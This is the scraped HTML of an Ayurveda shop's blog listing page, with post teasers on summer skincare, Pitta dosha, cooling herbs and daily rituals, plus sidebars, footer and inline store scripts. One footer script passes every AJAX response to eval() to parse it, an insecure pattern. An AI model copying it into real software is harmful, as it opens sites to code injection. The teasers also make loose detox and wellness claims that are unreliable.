Exfoliation </a> </h2> <div class="mp-post-info"> Posted on July 25, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>In Ayurveda, the skin reflects the state of internal balance. Each season influences the doshas—Vata (air/space), Pitta (fire/water), and Kapha (earth/water)—which in turn affect the health and appearance of the skin. Summer is the season of Pitta dosha, associated with heat, metabolism, and transformation. When Pitta is balanced, it promotes a luminous complexion and efficient digestion. But excessive exposure to sun and heat can disturb Pitta, causing inflammation, redness, sensitivity, or accelerated ageing.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-glow-up-radiance-through-face-masks-exfoliation" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="mp-clear"></div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/manjistha-benefits-for-summer-ayurvedic-cleanse-with-ghee-cooling-herbs"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/july_blog_2.png" alt="Manjistha Benefits for Summer: Ayurvedic Cleanse with Ghee &amp; Cooling Herbs"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Manjistha Benefits for Summer: Ayurvedic Cleanse with Ghee &amp; Cooling Herbs" href="https://www.ayurvedapura.com/usd/news/post/manjistha-benefits-for-summer-ayurvedic-cleanse-with-ghee-cooling-herbs"> Manjistha Benefits for Summer: Ayurvedic Cleanse with Ghee & Cooling Herbs </a> </h2> <div class="mp-post-info"> Posted on July 18, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>As the summer heat intensifies, many people begin to experience signs of imbalance—overheating, skin flare-ups, irritability, or digestive discomfort. According to Ayurveda, this is a classic sign of aggravated Pitta dosha, the principle of heat and transformation in the body.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/manjistha-benefits-for-summer-ayurvedic-cleanse-with-ghee-cooling-herbs" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-skin-rescue"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/july_blog_1.png" alt="Ayurvedic Summer Skin Rescue"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Ayurvedic Summer Skin Rescue" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-skin-rescue"> Ayurvedic Summer Skin Rescue </a> </h2> <div class="mp-post-info"> Posted on July 11, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>Summer across the UK and EU brings sunshine and long evenings—but also tougher conditions for delicate skin. UV exposure, heat, and environmental stress can lead to dryness, inflammation, and uneven tone. Ayurveda offers a gentle yet powerful antidote: nourishing, herb-infused oils.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-skin-rescue" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="mp-clear"></div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/naturally-radiant-ayurvedic-skin-care-rituals-for-summer"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/june_blog_3.png" alt="Naturally Radiant: Ayurvedic Skin Care Rituals for Summer"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Naturally Radiant: Ayurvedic Skin Care Rituals for Summer" href="https://www.ayurvedapura.com/usd/news/post/naturally-radiant-ayurvedic-skin-care-rituals-for-summer"> Naturally Radiant: Ayurvedic Skin Care Rituals for Summer </a> </h2> <div class="mp-post-info"> Posted on June 30, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>As temperatures rise, your skin faces new challenges—heat, dryness, breakouts, and sensitivity. In Ayurveda, summer is ruled by the Pitta dosha, known for its fiery qualities. While Pitta supports clarity and transformation, excess heat can disturb the skin's balance, leading to inflammation, blemishes, and premature ageing.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/naturally-radiant-ayurvedic-skin-care-rituals-for-summer" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/cool-down-naturally-5-ayurvedic-herbs-to-balance-pitta-this-summer"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/june_blog_2.png" alt="Cool Down Naturally: 5 Ayurvedic Herbs to Balance Pitta This Summer"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Cool Down Naturally: 5 Ayurvedic Herbs to Balance Pitta This Summer" href="https://www.ayurvedapura.com/usd/news/post/cool-down-naturally-5-ayurvedic-herbs-to-balance-pitta-this-summer"> Cool Down Naturally: 5 Ayurvedic Herbs to Balance Pitta This Summer </a> </h2> <div class="mp-post-info"> Posted on June 14, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/media">Media</a>, <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>As summer arrives and temperatures rise, your body instinctively seeks ways to stay cool. According to the ancient wisdom of Ayurveda, this season increases Pitta dosha, the energy associated with fire, transformation, and heat. When Pitta becomes imbalanced, it may manifest as irritability, overheating, skin eruptions, digestive discomfort, or fatigue.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/cool-down-naturally-5-ayurvedic-herbs-to-balance-pitta-this-summer" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="mp-clear"></div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/midday-balance-with-ayurveda-energise-without-the-crash"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/m/a/may_blog_4.png" alt="Midday Balance with Ayurveda: Energise Without the Crash"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Midday Balance with Ayurveda: Energise Without the Crash" href="https://www.ayurvedapura.com/usd/news/post/midday-balance-with-ayurveda-energise-without-the-crash"> Midday Balance with Ayurveda: Energise Without the Crash </a> </h2> <div class="mp-post-info"> Posted on May 30, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/media">Media</a>, <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>In the fast pace of modern life, many of us experience an energy lull in the afternoon. Instead of reaching for coffee or sugary snacks, Ayurveda offers a grounded alternative—rituals that nourish and sustain the body without overstimulation.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/midday-balance-with-ayurveda-energise-without-the-crash" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/clear-start-the-ayurvedic-power-of-tongue-cleaning"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/m/a/may_blog_3.png" alt="Clear Start: The Ayurvedic Power of Tongue Cleaning"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Clear Start: The Ayurvedic Power of Tongue Cleaning" href="https://www.ayurvedapura.com/usd/news/post/clear-start-the-ayurvedic-power-of-tongue-cleaning"> Clear Start: The Ayurvedic Power of Tongue Cleaning </a> </h2> <div class="mp-post-info"> Posted on May 30, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/media">Media</a>, <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>In Ayurveda, true wellbeing begins with daily rituals that honour the body’s natural rhythms. One of the most essential of these is tongue cleaning — a deceptively simple yet powerful practice that supports detoxification, digestion, and fresh breath. At Holistic Essentials, we offer beautifully crafted Copper and Sterling Silver Tongue Cleaners to help you embrace this ancient tradition with ease and intention.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/clear-start-the-ayurvedic-power-of-tongue-cleaning" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="mp-clear"></div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/from-dawn-to-dusk-crafting-your-ayurvedic-self-care-ritual"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/m/a/may_blog_2.png" alt="From Dawn to Dusk: Crafting Your Ayurvedic Self-Care Ritual"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="From Dawn to Dusk: Crafting Your Ayurvedic Self-Care Ritual" href="https://www.ayurvedapura.com/usd/news/post/from-dawn-to-dusk-crafting-your-ayurvedic-self-care-ritual"> From Dawn to Dusk: Crafting Your Ayurvedic Self-Care Ritual </a> </h2> <div class="mp-post-info"> Posted on May 16, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/media">Media</a>, <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>Ayurveda, the ancient science of life, teaches us that true wellness begins with alignment — with nature, with intention, and with ourselves. Through mindful daily rituals, we can create balance across body, mind, and spirit. These practices don’t need to be complicated or time-consuming. In fact, it’s often the simplest routines that bring the most profound transformation.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/from-dawn-to-dusk-crafting-your-ayurvedic-self-care-ritual" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/balance-every-day-with-ayurveda-s-time-tested-rituals"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/m/a/may_blog_1.png" alt="Balance Every Day with Ayurveda’s Time-Tested Rituals"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Balance Every Day with Ayurveda’s Time-Tested Rituals" href="https://www.ayurvedapura.com/usd/news/post/balance-every-day-with-ayurveda-s-time-tested-rituals"> Balance Every Day with Ayurveda’s Time-Tested Rituals </a> </h2> <div class="mp-post-info"> Posted on May 10, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/media">Media</a>, <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>In today’s fast-moving world, achieving balance and calm can often feel elusive. Ayurveda—the ancient science of life and natural wellbeing—offers guidance through simple, consistent daily rituals. By living in harmony with nature’s rhythms, we unlock deeper levels of energy, inner peace, and vitality.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/balance-every-day-with-ayurveda-s-time-tested-rituals" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="mp-clear"></div> <div class="mp-clear"></div> </div> <div class="pager"> <p class="toolbar-amount"> <span class="toolbar-number"> Items 1 to 10 of 53 total </span> </p> <div class="pages list-inline"> <ul class="pagination" aria-labelledby="paging-label"> <li class="item current"> <a href="#" class="page"> <span>1</span> </a> </li> <li class="item"> <a href="https://www.ayurvedapura.com/usd/news/category/articles?p=2" class="page"> <span>2</span> </a> </li> <li class="item"> <a href="https://www.ayurvedapura.com/usd/news/category/articles?p=3" class="page"> <span>3</span> </a> </li> <li class="item"> <a href="https://www.ayurvedapura.com/usd/news/category/articles?p=4" class="page"> <span>4</span> </a> </li> <li class="item"> <a href="https://www.ayurvedapura.com/usd/news/category/articles?p=5" class="page"> <span>5</span> </a> </li> <li class="item"> <a class="page last" href="https://www.ayurvedapura.com/usd/news/category/articles?p=6"> <span>6</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://www.ayurvedapura.com/usd/news/category/articles?p=2" title="Next"> <span>Next</span> </a> </li> </ul> </div> <div class="limiter"> <strong class="limiter-label">Show</strong> <select id="limiter" data-mage-init='{"redirectUrl": {"event":"change"}}' class="limiter-options"> <option value="https://www.ayurvedapura.com/usd/news/category/articles?limit=10" selected="selected"> 10 </option> <option value="https://www.ayurvedapura.com/usd/news/category/articles?limit=20"> 20 </option> <option value="https://www.ayurvedapura.com/usd/news/category/articles?limit=50"> 50 </option> </select> <span class="limiter-text">per page</span> </div> </div> </div></div><div class="sidebar sidebar-main"><div class="mp-sidebar product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="data item title" data-role="collapsible" id="tab-label-mostview" style="width: 100% !important;"> <a class="data switch" tabindex="-1" data-toggle="switch" id="tab-label-mostview-title"> <div>Latest Post</div> </a> </div> <div class="data item content" id="tab-content-mostview" data-role="content"> <div class="list-post-tabs" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-immunity-foundations"> <div class="post-left"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-immunity-foundations"> <img class="img-responsive" alt="Content view" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/a/u/autumn_blog_1.png"> </a> </div> <div class="post-right"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-immunity-foundations"><span>Ayurvedic Foundations of Immunity</span></a> <span class="create-at"> September 9, 2025 </span> </div> <div class="mp-clear"></div> </div> <div class="list-post-tabs" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-glow-up-radiance-through-face-masks-exfoliation"> <div class="post-left"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-glow-up-radiance-through-face-masks-exfoliation"> <img class="img-responsive" alt="Content view" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/july_blog_3.png"> </a> </div> <div class="post-right"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-glow-up-radiance-through-face-masks-exfoliation"><span>Ayurvedic Summer Glow-Up – Radiance Through Face Masks & Exfoliation</span></a> <span class="create-at"> July 25, 2025 </span> </div> <div class="mp-clear"></div> </div> <div class="list-post-tabs" href="https://www.ayurvedapura.com/usd/news/post/manjistha-benefits-for-summer-ayurvedic-cleanse-with-ghee-cooling-herbs"> <div class="post-left"> <a href="https://www.ayurvedapura.com/usd/news/post/manjistha-benefits-for-summer-ayurvedic-cleanse-with-ghee-cooling-herbs"> <img class="img-responsive" alt="Content view" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/july_blog_2.png"> </a> </div> <div class="post-right"> <a href="https://www.ayurvedapura.com/usd/news/post/manjistha-benefits-for-summer-ayurvedic-cleanse-with-ghee-cooling-herbs"><span>Manjistha Benefits for Summer: Ayurvedic Cleanse with Ghee & Cooling Herbs</span></a> <span class="create-at"> July 18, 2025 </span> </div> <div class="mp-clear"></div> </div> <div class="list-post-tabs" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-skin-rescue"> <div class="post-left"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-skin-rescue"> <img class="img-responsive" alt="Content view" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/july_blog_1.png"> </a> </div> <div class="post-right"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-skin-rescue"><span>Ayurvedic Summer Skin Rescue</span></a> <span class="create-at"> July 11, 2025 </span> </div> <div class="mp-clear"></div> </div> <div class="list-post-tabs" href="https://www.ayurvedapura.com/usd/news/post/naturally-radiant-ayurvedic-skin-care-rituals-for-summer"> <div class="post-left"> <a href="https://www.ayurvedapura.com/usd/news/post/naturally-radiant-ayurvedic-skin-care-rituals-for-summer"> <img class="img-responsive" alt="Content view" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/june_blog_3.png"> </a> </div> <div class="post-right"> <a href="https://www.ayurvedapura.com/usd/news/post/naturally-radiant-ayurvedic-skin-care-rituals-for-summer"><span>Naturally Radiant: Ayurvedic Skin Care Rituals for Summer</span></a> <span class="create-at"> June 30, 2025 </span> </div> <div class="mp-clear"></div> </div> </div> </div></div> <div class="mp-sidebar mpcss"> <div class="row"> <div class="block-title col-xs-12 sidebar-categories"> <p class="block-mp-sidebar-heading" role="heading" aria-label="2">Categories</p> </div> <div class="col-xs-12"> <ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.ayurvedapura.com/usd/news/category/media"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Media (ID: 3)</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.ayurvedapura.com/usd/news/category/jobs"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Jobs (ID: 2)</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.ayurvedapura.com/usd/news/category/articles"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Articles (ID: 4)</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.ayurvedapura.com/usd/news/category/press-releases"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Press Releases (ID: 5)</a></li></ul><ul class="block-content menu-categories category-level2" style="margin-bottom:0px;margin-top:8px;"><li class="category-item"><a class="list-categories" href="https://www.ayurvedapura.com/usd/news/category/product-reviews"><i class="fa fa-folder-open-o">&nbsp;&nbsp;</i>Product Reviews (ID: 6)</a></li></ul> </div> </div> </div> <script type="text/javascript"> require(['Mageplaza_Blog/js/categorytree'], function () { }); </script> <div class="mp-sidebar mpcss"> <div class="row"> <div class="block-title col-xs-12 sidebar-categories"> <p class="block-mp-sidebar-heading" role="heading" aria-level="2">Topics</p> </div> <div class="col-xs-12"> <ul class="block-content menu-categories"> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/ayurveda"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> AYURVEDA </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/natural-sunscreen"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Natural Sunscreen </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/body-scub"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Body Scub </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/skincare"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Skincare </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/herbal-capsules"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Herbal Capsules </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/herbal-infusions"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Herbal Infusions </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/herbal-teas"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Herbal Teas </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/chyawanprash"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Chyawanprash </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/immunity"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Immunity </a> </li> <li class="category-item"> <a class="list-categories" href="https://www.ayurvedapura.com/usd/news/topic/immunity1"> <i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Immunity </a> </li> </ul> </div> </div> </div> <div class="mp-sidebar mpcss"> <div class="row"> <div class="block-title col-xs-12 sidebar-tags"> <p class="block-mp-sidebar-heading" role="heading" aria-level="2">Tags</p> </div> <div class="col-xs-12"> <a class="label label-default tags-list" style="font-size:11px" href="https://www.ayurvedapura.com/usd/news/tag/ayurveda"> ayurveda </a> <a class="label label-default tags-list" style="font-size:8px" href="https://www.ayurvedapura.com/usd/news/tag/herbal-capsules"> Herbal Capsules </a> <a class="label label-default tags-list" style="font-size:8px" href="https://www.ayurvedapura.com/usd/news/tag/immunity"> Immunity </a> <a class="label label-default tags-list" style="font-size:8px" href="https://www.ayurvedapura.com/usd/news/tag/triphala"> Triphala </a> <a class="label label-default tags-list" style="font-size:8px" href="https://www.ayurvedapura.com/usd/news/tag/pippali"> Pippali </a> <a class="label label-default tags-list" style="font-size:8px" href="https://www.ayurvedapura.com/usd/news/tag/daily-detox-mix"> Daily Detox Mix </a> </div> </div> </div></div><div class="sidebar sidebar-additional"> <div class="block block-wishlist mgs-wishlist" data-bind="scope: 'wishlist'"> <div class="block-title"> <strong class="title" role="heading" aria-level="2">My Wish List <!-- ko if: wishlist().counter --> <span data-bind="text: wishlist().countCaption" class="counter qty"></span> <!-- /ko --> </strong> </div> <div class="block-content"> <strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --> <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="product-item"> <div class="product-item-info"> <div class="product-image"> <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> </div> <div class="product-item-details"> <h5 class="product-item-name"> <a data-bind="attr: { href: product_url }" class="product-item-link"> <span data-bind="html: product_name"></span> </a> </h5> <div data-bind="html: product_price"></div> <div class="product-item-actions"> <!-- ko if: product_is_saleable_and_visible --> <div class="actions-primary"> <!-- ko if: product_has_required_options --> <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart btn btn-default btn-xs"><span>Add to Cart</span></a> <!-- /ko --> <!-- ko ifnot: product_has_required_options --> <button type="button" class="action tocart btn btn-default btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --> </div> <!-- /ko --> <div class="actions-secondary"> <a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete btn btn-secondary btn-xs"> <span class="fa fa-trash"></span> </a> </div> </div> </div> </div> </li> </ol> <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"> <div class="primary"> <a class="action details btn btn-primary" href="https://www.ayurvedapura.com/usd/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a> </div> </div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --> <div class="empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }
</script></div></div></main><div class="page-bottom"><div class="content"><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }
</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } }
</script><script type="text/x-magento-init"> { ".product-item-actions button.action.tocart": { "widgetAddToCart": { "formKey": "AW0PWgLpWLVAGYo9" } } }
</script><script> require([ 'jquery', 'mage/mage' ], function($, widgetAddToCart) { $(document).ajaxComplete(function(event, xhr) { if (xhr.responseText) { try { eval("var json = " + xhr.responseText + " || {}"); } catch (e) { return; } } }); });
</script><script>	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.ayurvedapura.com\/usd\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.ayurvedapura.com\/usd\/checkout\/cart\/","animationType":true}; require([ 'jquery', 'MGS_AjaxCart/js/config' ], function($, mgsConfig) { mgsConfig.setOptions(ajaxCartConfig); });
</script></div></div><footer class="page-footer"><div class="footer content"><div class="footer-container footer1 "><div class="middle-footer"><div class="frame"><div class="line"> <div class="col-des-3 col-tb-6 col-mb-12"> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title"><strong>MY ACCOUNT</strong></div><div class="content"><ul><li><a href="https://www.ayurvedapura.com/usd/customer/account/">My Account</a></li><li><a href="https://www.ayurvedapura.com/usd/checkout/cart/">Shopping Cart</a></li><li><a href="https://www.ayurvedapura.com/usd/onestepcheckout/">Checkout</a></li><li><a href="https://www.ayurvedapura.com/usd/wishlist/">Wishlist</a></li></ul></div><div class="newsletter-footer-cms"><div class="block newsletter"> <div class="content"> <span class="newsletter-title">Subscribe to our newsletter</span> <form class="form subscribe" novalidate action="https://www.ayurvedapura.com/usd/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"> <div class="field form-group newsletter"> <div class="control"> <input name="email" type="email" id="newsletter-footer" placeholder="Your email address" data-validate="{required:true, 'validate-email':true}"> </div> </div> <div class="actions"> <button class="action subscribe btn btn-primary btn-sm" title="Subscribe" type="submit"> <span> <svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewbox="0 0 24 24" fill="none"> <path d="M13.2328 16.4569C12.9328 16.7426 12.9212 17.2173 13.2069 17.5172C13.4926 17.8172 13.9673 17.8288 14.2672 17.5431L13.2328 16.4569ZM19.5172 12.5431C19.8172 12.2574 19.8288 11.7827 19.5431 11.4828C19.2574 11.1828 18.7827 11.1712 18.4828 11.4569L19.5172 12.5431ZM18.4828 12.5431C18.7827 12.8288 19.2574 12.8172 19.5431 12.5172C19.8288 12.2173 19.8172 11.7426 19.5172 11.4569L18.4828 12.5431ZM14.2672 6.4569C13.9673 6.17123 13.4926 6.18281 13.2069 6.48276C12.9212 6.78271 12.9328 7.25744 13.2328 7.5431L14.2672 6.4569ZM19 12.75C19.4142 12.75 19.75 12.4142 19.75 12C19.75 11.5858 19.4142 11.25 19 11.25V12.75ZM5 11.25C4.58579 11.25 4.25 11.5858 4.25 12C4.25 12.4142 4.58579 12.75 5 12.75V11.25ZM14.2672 17.5431L19.5172 12.5431L18.4828 11.4569L13.2328 16.4569L14.2672 17.5431ZM19.5172 11.4569L14.2672 6.4569L13.2328 7.5431L18.4828 12.5431L19.5172 11.4569ZM19 11.25L5 11.25V12.75L19 12.75V11.25Z" fill="#fff"></path> </svg> </span> </button> </div> </form> </div></div></div></div><!--Identifier: footer-myaccount-section, Block Id: 98--> </div> <div class="col-des-2 col-tb-6 col-mb-12"> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title"><strong>INFORMATION</strong></div><div class="content"><ul><li><a href="https://www.ayurvedapura.com/usd/links/">Links</a></li><li><a href="https://www.ayurvedapura.com/usd/faq/">FAQs</a></li><li><a href="https://www.ayurvedapura.com/usd/imprint/">Imprint / Impressum</a></li></ul></div></div><!--Identifier: footer-information-section, Block Id: 99--> </div> <div class="col-des-2 col-tb-6 col-mb-12"> <!-- Static block: footer_block_infomation --> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title"><strong>POLICIES</strong></div><div class="content"><ul class="poly_1"><li><a href="https://www.ayurvedapura.com/usd/privacy-policy/">Privacy Policy / Datenschutz</a></li><li><a href="https://www.ayurvedapura.com/usd/refund-policy/">Refund&nbsp;Policy / Widerrufsrecht</a></li><li><a href="https://www.ayurvedapura.com/usd/delivery-policy/">Delivery Policy / Lieferung</a></li><li><a href="https://www.ayurvedapura.com/usd/terms-conditions/">Terms and Conditions / AGB</a></li></ul></div></div><!--Identifier: footer-policies-section, Block Id: 100--> </div> <div class="col-des-2 col-tb-6 col-mb-12"> <!-- Static block: footer_block_quick_link --> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title"><strong>CONTACT</strong></div><div class="content"><ul class="poly_2"><li><a href="https://www.ayurvedapura.com/usd/order_process/">Order Process</a></li><li><a href="https://www.ayurvedapura.com/usd/secure-payments-policy/">Secure Payments Policy</a></li><li><a href="https://www.ayurvedapura.com/usd/contacts/">Contact Ayurveda Pura</a></li></ul></div></div><!--Identifier: footer-contact-section, Block Id: 101--> </div> <div class="col-des-3 col-tb-6 col-mb-12"> <!-- Static block: footer_block_subscribe --> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="col-md-6"><a href="https://www.vegsoc.org"><img 